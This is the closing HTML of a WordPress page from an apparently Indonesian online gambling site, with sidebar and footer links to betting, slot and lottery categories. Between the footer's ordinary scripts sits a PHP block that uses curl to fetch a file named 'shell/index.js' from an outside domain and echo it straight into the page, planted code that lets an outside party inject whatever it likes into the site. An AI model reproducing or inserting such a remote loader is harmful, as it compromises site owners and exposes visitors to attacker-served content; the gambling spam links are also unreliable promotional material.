<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/rekomendasi-situs-judi-online-terbaik-2026-dengan-bonus-besar-dan-fair-play/">Rekomendasi Situs Judi Online Terbaik 2026 Dengan Bonus Besar dan Fair Play</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lavoztelurica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lavoztelurica.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ae2e09b81eb473d83ecfcd456993c05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
